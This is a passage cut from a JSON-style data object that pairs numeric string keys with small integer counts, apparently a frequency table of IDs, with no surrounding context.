,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,